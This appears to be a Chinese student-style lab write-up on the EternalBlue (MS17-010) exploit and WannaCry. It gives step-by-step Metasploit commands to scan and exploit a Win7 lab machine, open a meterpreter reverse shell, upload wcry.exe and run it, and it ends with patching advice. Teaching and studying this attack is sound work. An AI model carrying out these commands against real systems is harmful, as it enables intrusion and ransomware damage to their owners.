摘要:本文首先对漏洞的基本概念和kali linux平台做了简单介绍,接着分析了Wannacry勒索病毒漏洞利用的基本原理,然后介绍了“永恒之蓝”漏洞利用(MS17-010)实验环境和攻击过程。Kali Linux通过MS17-010渗透代码,拿到Win7的Shell之后上传Wannacry病毒,触发并还原了Wannacry病毒勒索用户的全过程,最后给出了漏洞修复的两种办法。

关键词:漏洞、Kali Linux、“永恒之蓝”漏洞利用、Wannacry病毒勒索

一、漏洞介绍

漏洞是指一个系统存在的弱点或缺陷,系统对特定威胁攻击或危险事件的敏感性,或进行攻击的威胁作用的可能性。漏洞可能来自应用软件或操作系统设计时的缺陷或编码时产生的错误,也可能来自业务在交互处理过程中的设计缺陷或逻辑流程上的不合理之处。这些缺陷、错误或不合理之处可能被有意或无意地利用,从而对一个组织的资产或运行造成不利影响,如信息系统被攻击或控制,重要资料被窃取,用户数据被篡改,系统被作为入侵其他主机系统的跳板。从目前发现的漏洞来看,应用软件中的漏洞远远多于操作系统中的漏洞,特别是WEB应用系统中的漏洞更是占信息系统漏洞中的绝大多数。

漏洞指信息系统硬件、软件、操作系统、网络协议、数据库等在设计上、实现上出现的可以被攻击者利用的错误、缺陷和疏漏。通俗一点说,漏洞就是可以被攻击利用的系统弱点。 从程序设计的角度说,漏洞是来自程序设计存在缺陷,攻击者通过构造数据可以改变程序流程。从安全策略的角度说,漏洞是指安全策略不够严谨或未做设置,给系统留下漏洞,从而导致系统被攻击和控制。 漏洞具有危害性大、漏洞影响广泛,长久性和隐蔽性等特点。于普通人而言,漏洞可能没什么大的价值,反而更多的是潜在风险。但于攻击者而言,漏洞就代表着金钱,拥有无限的价值,无限的可能。在一次公开论坛上采访周鸿祎,周鸿祎亲口说,一个漏洞差不多5000万美金。这个漏洞被发现后来,周鸿祎免费上报给了国家安全库,提醒中国所有电脑做安全补丁!

按照软件漏洞被攻击者利用的地点进行分类分为本地利用漏洞和远程利用漏洞。本地利用漏洞是指攻击者必须在本机拥有访问权限的前提下才能攻击并利用的软件漏洞。远程利用漏洞是指攻击者可以直接通过网络发起攻击并利用的软件漏洞,是蠕虫病毒主要利用的漏洞。一个漏洞从被攻击者发现并利用,到被厂商截获并发布补丁,再到补丁被大多数用户安装导致漏洞失去了利用价值,一般都要经历一个完整的生命周期。按照漏洞生命周期的阶段进行分类的方法包括三种:0day漏洞指还处于未公开状态的漏洞。这类漏洞只在 攻击者个人或者小范围黑客团体内使用,网络用户和 厂商都不知情,因此没有任何防范手段,危害非常。1day漏洞原义是指补丁发布在1天内的漏洞,不过通常指发布补丁时间不长的漏 洞。由于了解此漏洞并且安装补丁的人还不多,这种漏洞仍然存在一定的危害。已公开漏洞是指厂商已经发布补丁或修补方法,大多数用户都已打过补丁的漏 洞。这类漏洞从技术上因为已经有防范手段,并且大部分用户已经进行了修补,危害比较小。Nday就是公布很久,流传很广的漏洞,少数不更新的才能用。相对来说,通杀性不高。



永恒之蓝(Eternal Blue)是黑客团体Shadow Brokers于2017年4月14日晚公布的网络攻击工具之一,它利用Windows系统的SMB协议漏洞获取系统最高权限,从而控制被入侵主机。不法分子通过改造“永恒之蓝”制作了wannacry勒索病毒。2017年5月12日WannaCry勒索病毒席卷全球,全世界人民被迫知晓了这个红色幽灵的名字,英国、俄罗斯、整个欧洲以及中国国内多个高校校内网、大型企业内网和政府机构专网中招,被勒索支付高额赎金才能解密恢复文件。全球共有150多个国家超30万台终端被感染,波及政府、学校、医院、金融、航班等各行各业。

二、漏洞利用环境

攻击机:Kali Linux,2020版, IP:192.168.138.129,网络模式为net模式。靶机:Win7 64位SP, IP:192.168.138.128,网络模式为net模式,关闭系统防火墙。Kali Linux是基于Debian的Linux发行版, 设计用于数字取证操作系统。面向专业的渗透测试和安全审计。Kali Linux预装了许多渗透测试软件,包括nmap 、Wireshark 、John the Ripper,以及Aircrack-ng,用户可通过硬盘、live CD或live USB运行Kali Linux。

三、漏洞利用过程

1.登录Kali Linux,使用命令:nmap 192.168.138.128,探测目标主机信息,查看其端口开放情况。命令执行完发现被攻击机( 192.168.138.128)445端口已打开。

2.使用命令:msfconsole进入MSF框架,Metasploit是一个开源的渗透测试框架软件,也是一个逐步发展成熟的漏洞研究与渗透代码开发平台。除了渗透攻击之外,Metasploit在发展过程中逐渐增加对渗透测试全过程的支持,包括情报搜集、威胁建模、漏洞分析、后渗透攻击与报告生成。



3.使用命令:msf 6> search ms17_010,搜索ms17-010代码。这里可以得到两个工具,其中auxiliary/scanner/smb/smb_ms17_010是永恒之蓝扫描模块,exploit/windows/smb/ms17_010_

eternalblue是永恒之蓝渗透代码,一般配合使用,前者先扫描,若显示有漏洞,再进行渗透。

4.利用msf的auxiliary模块进行漏洞验证。依次执行>use 1;>show options>set rhosts 192.168.138.128;>run。发现靶机漏洞确实存在。



5.下一步永恒之蓝漏洞利用,使用其中的渗透攻击(exploit)模块,对其进行渗透攻击。依次执行>search ms17-010;>use 2;>show options;>set rhosts 192.168.138.128;>set payload windows/x64/meterpreter/reverse_tcp;>exploit。从最终效果来看,此时Kali Linux通过MS17-010渗透代码,直接拿到Win7的Shell,之后便可以通过Shell对目标靶机进行控制。

6.重现Wannacry勒索病毒:Kali通过shell通过远程桌面连接到目标靶机上,并读取靶机ip地址为192.168.138.128。由此证明已经获得靶机的控制权限。接着将wannacry病毒程序上传上win7 C盘根目录下,最后远程触发病毒程序。这个过程依次执行的命令为:>upload /home/kali/Desktop/wcry/wcry2.0/ C:/;>shell;>dir;>wcry.exe。

四、漏洞修复方法

漏洞修复的方法是及时更新Windows系统补丁。更新补丁的方式有两种,一是开启Windows Update在线更新。二是到微软指定地址https://docs.microsoft.com/zh-cn/security-updates/Securitybulletins/2017/ms17-010下载补丁包,为系统打补丁。

参考文献

[1] 贺义君;基于Kali Linux的渗透测试研究[D];中南林业科技大学;2019年

[2] 陶国武;;网络渗透测试技术分析[J];通讯世界;2018年09期

[3] 王鹏翩;林星辰;;关于网络渗透测试流程及方法的探讨[J];数字技术与应用;2018年08期